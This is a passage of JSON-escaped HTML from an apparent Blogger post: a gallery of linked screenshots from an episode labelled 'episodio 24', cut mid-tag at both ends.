\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizP4TembizdfRW0kKMU45yPnin-Tl_9MfGJTjMi60zpFiSuxS5tEVoIKJ2eqgHRV5nui2wWn3zCP1QWQz0aMNi5T5Xr5w_sVJ4lADVh4zfL-rg8j_6zN14xZMaPJMzrXaqla4BDJuxpg\/s1600\/episodio+24+08007.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizP4TembizdfRW0kKMU45yPnin-Tl_9MfGJTjMi60zpFiSuxS5tEVoIKJ2eqgHRV5nui2wWn3zCP1QWQz0aMNi5T5Xr5w_sVJ4lADVh4zfL-rg8j_6zN14xZMaPJMzrXaqla4BDJuxpg\/s1600\/episodio+24+08007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5UCUHjyR5-kUa1z5Xqq4RaNx93c6sE6CfWuqG9sK5JZWbbqPMxOekyRbbTQJTMgxclFJAPtD7Mi6VoSxMIEC8o5or5ILLFSbkJ2kejuxhyphenhyphenCprSiaVJ-VopyGHR3frwKElQFnyOsVv-Q\/s1600\/episodio+24+08094.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5UCUHjyR5-kUa1z5Xqq4RaNx93c6sE6CfWuqG9sK5JZWbbqPMxOekyRbbTQJTMgxclFJAPtD7Mi6VoSxMIEC8o5or5ILLFSbkJ2kejuxhyphenhyphenCprSiaVJ-VopyGHR3frwKElQFnyOsVv-Q\/s1600\/episodio+24+08094.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcghpeKIctyiFttV-bBlAHlZKcc8mrd8Jen7r1gid01Q6lXj9KfRG4c1_Wz_20yxa2ni9ZajmpgOzOrIYNtu1xYyPIHvCdqbbB0k69wKLdmBGZhDwIy9P_2wP9v-R0_BOIj8mFk2XKA\/s1600\/episodio+24+08097.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcghpeKIctyiFttV-bBlAHlZKcc8mrd8Jen7r1gid01Q6lXj9KfRG4c1_Wz_20yxa2ni9ZajmpgOzOrIYNtu1xYyPIHvCdqbbB0k69wKLdmBGZhDwIy9P_2wP9v-R0_BOIj8mFk2XKA\/s1600\/episodio+24+08097.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgox_-aOShC9EoKumwswO8DU66gqEmLQzXOXDTenxSJkK_qZpXJsMf39uUgX40EhReiQT3PU-kK5V0XFTDAyLpuOgtD5P7RFxTmopdwwX5fb_OehzoZc2Nn3xKTlOBvy16Of1761C2Zfw\/s1600\/episodio+24+08139.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgox_-aOShC9EoKumwswO8DU66gqEmLQzXOXDTenxSJkK_qZpXJsMf39uUgX40EhReiQT3PU-kK5V0XFTDAyLpuOgtD5P7RFxTmopdwwX5fb_OehzoZc2Nn3xKTlOBvy16Of1761C2Zfw\/s1600\/episodio+24+08139.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hrY62x4ZSaX17ECcRkGDSyGYFNJ5rs98IwGK4FubXwIVeSYABObTvdkxMclGKQ4bLxwEHkjQqFZcqPxzgx9GQak31gMclZmBU7XDy4d7vDGh5onp8yNULCxuRLYZ-XxqdC73MVLIqg\/s1600\/episodio+24+08172.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hrY62x4ZSaX17ECcRkGDSyGYFNJ5rs98IwGK4FubXwIVeSYABObTvdkxMclGKQ4bLxwEHkjQqFZcqPxzgx9GQak31gMclZmBU7XDy4d7vDGh5onp8yNULCxuRLYZ-XxqdC73MVLIqg\/s1600\/episodio+24+08172.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEX30vK7i2P6yRF2jialLlcOOn0jdoI6MClFgs9m2lxNH7KSygvdG1UMovO9EuxP4b1dCy4f4ldc4wyYjemRYMTA_owNtCiQ6CXLhg6vVRPKEFwuIevbXAZ3V_GnR7ZOuklqKjLywoA\/s1600\/episodio+24+08214.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEX30vK7i2P6yRF2jialLlcOOn0jdoI6MClFgs9m2lxNH7KSygvdG1UMovO9EuxP4b1dCy4f4ldc4wyYjemRYMTA_owNtCiQ6CXLhg6vVRPKEFwuIevbXAZ3V_GnR7ZOuklqKjLywoA\/s1600\/episodio+24+08214.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-9nBfy6rqJZ1eKsXEKpFCeC_DPyoLrTF8aLnHY3gu-Up-fXKSVvP2g2gbPZAERDcgSulk-kQKrEFIEme9aFfOutc5vyJhGLygRZywBF5OMdREWXSPjfTiebMzQ5zyfMhxXNgD6sTzw\/s1600\/episodio+24+08250.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-9nBfy6rqJZ1eKsXEKpFCeC_DPyoLrTF8aLnHY3gu-Up-fXKSVvP2g2gbPZAERDcgSulk-kQKrEFIEme9aFfOutc5vyJhGLygRZywBF5OMdREWXSPjfTiebMzQ5zyfMhxXNgD6sTzw\/s1600\/episodio+24+08250.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuGKwknpCumTmIkQI8xJSL-x03w3zw516M5KMyOn2lbDrKhzi5tpQT1Cv4zZogjkBQ5VlgAtP6uoX9KGAcoY_vElV4z_H2UuLm52mt7RW2nQBP25IU3W4a735_3Iy60ayxwOrQVY3y-Q\/s1600\/episodio+24+08414.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuGKwknpCumTmIkQI8xJSL-x03w3zw516M5KMyOn2lbDrKhzi5tpQT1Cv4zZogjkBQ5VlgAtP6uoX9KGAcoY_vElV4z_H2UuLm52mt7RW2nQBP25IU3W4a735_3Iy60ayxwOrQVY3y-Q\/s1600\/episodio+24+08414.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWnfvddHhvpFns76QGTw7zl03MvZS3R8r9nQLsXb4efw8CrS_ISrhYGd7YniV3xaKmmv7b-AkzaPQb6N5vbjU9SQFHwaj92RbMgjiHFPRuyAgORx24Z6dKBF7Y-pgIDcesCQV335uDA\/s1600\/episodio+24+08437.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWnfvddHhvpFns76QGTw7zl03MvZS3R8r9nQLsXb4efw8CrS_ISrhYGd7YniV3xaKmmv7b-AkzaPQb6N5vbjU9SQFHwaj92RbMgjiHFPRuyAgORx24Z6dKBF7Y-pgIDcesCQV335uDA\/s1600\/episodio+24+08437.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit5pjoaIrkmmm0LXTMy2PLNBuH9G0G5YFuOrqJxbLoP69bAjp5R2-m8iol6CoLp3Xc14htW5ic_GsG8EzUETZMxk3z3KsSiU2-z_NZk5knb-jOv0BLKS_-GyE_a5rM8VB98zkx6XXM7Q\/s1600\/episodio+24+08491.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit5pjoaIrkmmm0LXTMy2PLNBuH9G0G5YFuOrqJxbLoP69bAjp5R2-m8iol6CoLp3Xc14htW5ic_GsG8EzUETZMxk3z3KsSiU2-z_NZk5knb-jOv0BLKS_-GyE_a5rM8VB98zkx6XXM7Q\/s1600\/episodio+24+08491.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4cmfgEnMFPCmrQi-CpnHQmpQ_KRz36t5XbCYLq2zcmb81C8Gja_VMr7BwmN4HUWu_oXWCa1mCSBWkIOp3nhJVM01gIQhYDLHFrt06GKWQZWG732gpO-AqrQdlepZaS-xpIm8KyOaRug\/s1600\/episodio+24+08519.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4cmfgEnMFPCmrQi-CpnHQmpQ_KRz36t5XbCYLq2zcmb81C8Gja_VMr7BwmN4HUWu_oXWCa1mCSBWkIOp3nhJVM01gIQhYDLHFrt06GKWQZWG732gpO-AqrQdlepZaS-xpIm8KyOaRug\/s1600\/episodio+24+08519.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaVRU-xw1d3KfwQpWU1Mqprm-QF0hwziJXyFhgFKAelNrlHPmb3lgeB1E5sPPNjlpE4htCJjug3_PCSCfjDlJFnScykmwQwpJSPB0hUHk7noFYVA0vq0NNeHYjBUEuy_0s5f9nLU-BLQ\/s1600\/episodio+24+08532.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaVRU-xw1d3KfwQpWU1Mqprm-QF0hwziJXyFhgFKAelNrlHPmb3lgeB1E5sPPNjlpE4htCJjug3_PCSCfjDlJFnScykmwQwpJSPB0hUHk7noFYVA0vq0NNeHYjBUEuy_0s5f9nLU-BLQ\/s1600\/episodio+24+08532.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOkm3w838XO1wtQfxQFDRQ2FRS_YbU0T0r8MxkYLS4oR5gxDoMbEtGOc71tL5K-zVA4LPGqoGvLG7QEZ5kogtLzX0JH4Gtt5Vx5cDxdNOrLaRQeI6SgCWfUxQqoTCK4vIKIlTAfWzMg\/s1600\/episodio+24+08588.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOkm3w838XO1wtQfxQFDRQ2FRS_YbU0T0r8MxkYLS4oR5gxDoMbEtGOc71tL5K-zVA4LPGqoGvLG7QEZ5kogtLzX0JH4Gtt5Vx5cDxdNOrLaRQeI6SgCWfUxQqoTCK4vIKIlTAfWzMg\/s1600\/episodio+24+08588.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityZVkGIVgZTRUdy9rqE1vCQzRiqSyR3WH874AIdb8J12sKw8nf7XVDVls4_rQYmmh2IufwRL-LESq-cUMEHGxK0k23g5uCW3LOI21JqwUQSh_Y1Pmnj7FE0RruTK6JOCZZzjXC_AEQw\/s1600\/episodio+24+08766.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityZVkGIVgZTRUdy9rqE1vCQzRiqSyR3WH874AIdb8J12sKw8nf7XVDVls4_rQYmmh2IufwRL-LESq-cUMEHGxK0k23g5uCW3LOI21JqwUQSh_Y1Pmnj7FE0RruTK6JOCZZzjXC_AEQw\/s1600\/episodio+24+08766.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBg9k_XCuECuj-Kh6rqNzEPIBgaxRuCPCAnhxlhcj_DA74qXjr7PdZV_wqXKgmfsShdKFhC-xk9hncU8cBz1g25YVRyJdwimuFvuNCO29g7PL6WiexcIyLiMJIyqRKC9u5sOO1E3EWmg\/s1600\/episodio+24+08834.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBg9k_XCuECuj-Kh6rqNzEPIBgaxRuCPCAnhxlhcj_DA74qXjr7PdZV_wqXKgmfsShdKFhC-xk9hncU8cBz1g25YVRyJdwimuFvuNCO29g7PL6WiexcIyLiMJIyqRKC9u5sOO1E3EWmg\/s1600\/episodio+24+08834.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRutbnOYW_BEroBUpqi9kX6hXzHDEBwISyZab770XwTaNQlBWb6ABy5YoGwO0S7qV8Wkkzg29TaTX03PZEVfyeajYKiCYRXAzlMwR3qjuuCOioEWiUNxOWEE2uuo0VBdOWApxabLchQw\/s1600\/episodio+24+08911.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRutbnOYW_BEroBUpqi9kX6hXzHDEBwISyZab770XwTaNQlBWb6ABy5YoGwO0S7qV8Wkkzg29TaTX03PZEVfyeajYKiCYRXAzlMwR3qjuuCOioEWiUNxOWEE2uuo0VBdOWApxabLchQw\/s1600\/episodio+24+08911.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtqRHNISNZGPG9ADKyK_IV_yjDqRmluQx5EkW4Mri30jAk3hOraDFWDp5JXDsMDG9Ww5OMWLazVQS0c_jWWe213JKoWZTVWDD1MooyCDt1to9syosobRf8pGafk8Fv4z9oh2P4TmldnA\/s1600\/episodio+24+08944.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtqRHNISNZGPG9ADKyK_IV_yjDqRmluQx5EkW4Mri30jAk3hOraDFWDp5JXDsMDG9Ww5OMWLazVQS0c_jWWe213JKoWZTVWDD1MooyCDt1to9syosobRf8pGafk8Fv4z9oh2P4TmldnA\/s1600\/episodio+24+08944.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOdSndmmSDRXomPU5hfBTW5S4jsjzHas9QZloILhwa61OUQ5iYcgTntB9oJ-WrYgl6FnRfBC_3QBG-vRYL_nfZCv36qxyXI8ZC9S47uAR7YE4cBUs3gJdZYHyDjXTY5TkFIOcdCf2fg\/s1600\/episodio+24+08964.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOdSndmmSDRXomPU5hfBTW5S4jsjzHas9QZloILhwa61OUQ5iYcgTntB9oJ-WrYgl6FnRfBC_3QBG-vRYL_nfZCv36qxyXI8ZC9S47uAR7YE4cBUs3gJdZYHyDjXTY5TkFIOcdCf2fg\/s1600\/episodio+24+08964.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYW7cyvag7CRhjcT33NfqfXa18VTrHLpU7LRHdikhnajfFk9wISNZwyjQK-rUTp6R1mfcFumLqEA5-N9Cz080O8wqmEotk7ZERORi6byHp38cQTwP0z932Plv70CqHlXovKv7RBTtvA\/s1600\/episodio+24+09025.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYW7cyvag7CRhjcT33NfqfXa18VTrHLpU7LRHdikhnajfFk9wISNZwyjQK-rUTp6R1mfcFumLqEA5-N9Cz080O8wqmEotk7ZERORi6byHp38cQTwP0z932Plv70CqHlXovKv7RBTtvA\/s1600\/episodio+24+09025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieGu-YHFeYe2kaQtZG6OhozM5QGXjaOjuaFg6-5zgik2TIohgCQHSZsdQH4X58xC4PaBiRcB_IpwL2hyphenhyphen8MnbIoh5IgYfEj2a9w9bZUWYgcE-1O1pG3lZDXikOaPlne4KOLOeh4r6PpaA\/s1600\/episodio+24+09242.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieGu-YHFeYe2kaQtZG6OhozM5QGXjaOjuaFg6-5zgik2TIohgCQHSZsdQH4X58xC4PaBiRcB_IpwL2hyphenhyphen8MnbIoh5IgYfEj2a9w9bZUWYgcE-1O1pG3lZDXikOaPlne4KOLOeh4r6PpaA\/s1600\/episodio+24+09242.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-ZAdv409ckuAjCxLMUue-SC0G0X-JIgkVBMmjTHUhuVQxBkxYMup5eCytE4xBeNO7NfXAjKewmn7ufTaEYctrXTfhco8-an1KnG0GBuNI1KCNKSa-2XbLyn9CiolwoJKz-mK5wCjEQ\/s1600\/episodio+24+09651.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-ZAdv409ckuAjCxLMUue-SC0G0X-JIgkVBMmjTHUhuVQxBkxYMup5eCytE4xBeNO7NfXAjKewmn7ufTaEYctrXTfhco8-an1KnG0GBuNI1KCNKSa-2XbLyn9CiolwoJKz-mK5wCjEQ\/s1600\/episodio+24+09651.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3ziv1FTIExTDVs3IBnDU02Hp3F7pTnde87EgGAbhjxAZLUXEGHOzO729PuXRUkmSjAR3sUgX3eGpw8DjqPqzqUs3X37bdNhy37D7q-_zyTz4mVctJr1s2qtAIQwREZdLKOW0JulY1Q\/s1600\/episodio+24+09669.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3ziv1FTIExTDVs3IBnDU02Hp3F7pTnde87EgGAbhjxAZLUXEGHOzO729PuXRUkmSjAR3sUgX3eGpw8DjqPqzqUs3X37bdNhy37D7q-_zyTz4mVctJr1s2qtAIQwREZdLKOW0JulY1Q\/s1600\/episodio+24+09669.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UZee2J-KdigFvgRj4aD4UYMXZdbg0JZW2K5yztv_hq5sAjF84LkIQJwuVy2tQhNQhc2lON_81lWt9sEQuwICoeXj-GTtJemZrhD2B8GsLb94nEgm-BOB-F_OSq37dDyflNqN02czPQ\/s1600\/episodio+24+09796.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UZee2J-KdigFvgRj4aD4UYMXZdbg0JZW2K5yztv_hq5sAjF84LkIQJwuVy2tQhNQhc2lON_81lWt9sEQuwICoeXj-GTtJemZrhD2B8GsLb94nEgm-BOB-F_OSq37dDyflNqN02czPQ\/s1600\/episodio+24+09796.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnkSaBEA8NEMYvdPa0pWYluQRf8Fv-44N7MptYG_3TaseWCfNrzElYmoDtCxTf10r0vcUcNih4d3sYMNJkCH1eRY52jgGMfeOG4BemddHXI0QEywi6zclUZXhLTqAqIfUR1ZGQJ1-Puw\/s1600\/episodio+24+10098.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnkSaBEA8NEMYvdPa0pWYluQRf8Fv-44N7MptYG_3TaseWCfNrzElYmoDtCxTf10r0vcUcNih4d3sYMNJkCH1eRY52jgGMfeOG4BemddHXI0QEywi6zclUZXhLTqAqIfUR1ZGQJ1-Puw\/s1600\/episodio+24+10098.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZy4ffxij2SL32oydZjlXy6ucdvCKKAKM-azpa4vP-i8j5pGDL_E1fbKPrkYErcs0WLkH0iz9a0iet0wrCFzx1_BXTYfjtVgUrbYuyoPKSfi6rr02tD_5ajIOFJ7UScn5NyBxnqX-HA\/s1600\/episodio+24+10227.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZy4ffxij2SL32oydZjlXy6ucdvCKKAKM-azpa4vP-i8j5pGDL_E1fbKPrkYErcs0WLkH0iz9a0iet0wrCFzx1_BXTYfjtVgUrbYuyoPKSfi6rr02tD_5ajIOFJ7UScn5NyBxnqX-HA\/s1600\/episodio+24+10227.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhluV8TmQMDxXWZIeHnLEzfJJR217mjnoA8tnmBbHne5FzuTorLKal6kYkfwGBJVEQsC15_ptMGPUbx6xEOKKsRwzKkm7ayR7YA0TWJSPq4XS27Odk0z-epvTuO7UW8LKyC7nl06nB6_g\/s1600\/episodio+24+10298.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhluV8TmQMDxXWZIeHnLEzfJJR217mjnoA8tnmBbHne5FzuTorLKal6kYkfwGBJVEQsC15_ptMGPUbx6xEOKKsRwzKkm7ayR7YA0TWJSPq4XS27Odk0z-epvTuO7UW8LKyC7nl06nB6_g\/s1600\/episodio+24+10298.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwukwBMAaG6JpeQa3oMgXa9vnK_DNdZblyGoHXAUtsyTRJsaMscWcZsb91L1qHYzqVpM340DhdykTq2dFzi1dkKISCMZyDNHEUjev9Cq6OLhuntOcTCRj-q5yduzPt9Kb6nCDQC-2xQ\/s1600\/episodio+24+10449.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwukwBMAaG6JpeQa3oMgXa9vnK_DNdZblyGoHXAUtsyTRJsaMscWcZsb91L1qHYzqVpM340DhdykTq2dFzi1dkKISCMZyDNHEUjev9Cq6OLhuntOcTCRj-q5yduzPt9Kb6nCDQC-2xQ\/s1600\/episodio+24+10449.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8FJd8K0RSievuFtUQCFdWgrOacZH7tiWO-cwVSZooJIiHQpGh0cv6Xbnj2qfof-BeyeWHVeLj9vi8sWg1Go21onHCGc2olzkDudDBNqxiujq-BBy5IKlxs8kaDU8ICM4ZbL2faxnJPw\/s1600\/episodio+24+10469.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8FJd8K0RSievuFtUQCFdWgrOacZH7tiWO-cwVSZooJIiHQpGh0cv6Xbnj2qfof-BeyeWHVeLj9vi8sWg1Go21onHCGc2olzkDudDBNqxiujq-BBy5IKlxs8kaDU8ICM4ZbL2faxnJPw\/s1600\/episodio+24+10469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHqVKR48zk0IatKMYUu2NrzmpmG_cugYWf1wAqfzbozjRucRtq5rj-cxRCFhVyurm6k4zj7cTO4Vcg3gGfgs9ejHUUT-YMDsWOd1ZO54oN68Pz5jsSENGRdyI34RClmKfLEAligpv0-g\/s1600\/episodio+24+10490.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHqVKR48zk0IatKMYUu2NrzmpmG_cugYWf1wAqfzbozjRucRtq5rj-cxRCFhVyurm6k4zj7cTO4Vcg3gGfgs9ejHUUT-YMDsWOd1ZO54oN68Pz5jsSENGRdyI34RClmKfLEAligpv0-g\/s1600\/episodio+24+10490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibrII_qg9dH75om5KAjmgE-HdmaBozC1O1gQRwjZPmJFuAzo5KMX_k6gmeIoCUuZM6Ipkn3xpKqLedt0S-I9rTb4sGVynMH5Obqy_GoB2ZrL_82JjJtIVcisk8YAyvmxXbWQcg-itPTA\/s1600\/episodio+24+10617.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibrII_qg9dH75om5KAjmgE-HdmaBozC1O1gQRwjZPmJFuAzo5KMX_k6gmeIoCUuZM6Ipkn3xpKqLedt0S-I9rTb4sGVynMH5Obqy_GoB2ZrL_82JjJtIVcisk8YAyvmxXbWQcg-itPTA\/s1600\/episodio+24+10617.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7QSiir90ZsWQEqTrMWwApq-g92Du53jWq3gZraC05u0ZvQyZ6cTpybE7rQhTNrRTfFO9VR-AbA-lmdNE0KdQTizhIeSQ-1YWtnZvuT8oPvj07eB_eeaY1GNB8TTpKlNNuc9boTKQUw\/s1600\/episodio+24+11089.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7QSiir90ZsWQEqTrMWwApq-g92Du53jWq3gZraC05u0ZvQyZ6cTpybE7rQhTNrRTfFO9VR-AbA-lmdNE0KdQTizhIeSQ-1YWtnZvuT8oPvj07eB_eeaY1GNB8TTpKlNNuc9boTKQUw\/s1600\/episodio+24+11089.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOIExRT6_Bp2e8vMQHrh8itP9ivXya6sIW3QjeUVq3_myq6R39gSQQE7D3z2IXLkZNg_SNWFs1jrkfu9CMUC911-8tRh49mtKntWYMwwgDO5BNC5gmHm0S1jFfmj1PfWKRMg8Eu7eBAQ\/s1600\/episodio+24+11516.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 